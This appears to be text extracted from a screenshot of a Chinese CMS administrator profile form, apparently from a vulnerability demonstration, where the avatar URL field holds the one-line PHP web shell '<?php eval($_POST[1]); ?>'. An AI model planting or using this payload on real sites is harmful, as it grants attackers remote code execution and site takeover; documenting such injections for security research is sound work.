 登陆名称 admin
显示昵称 admin
显示头像 修改头像
头像地址 <?php eval($_POST[1]); ?>
更改密码
所属角色 系统管理员
拥有权限 数据管理 会员管理 订单管理 VIP管理 管理员操作 数据云图
记录日志 是 否
权限key 21232f297a57a5a743894a0e4a801fc3
立即提交 重置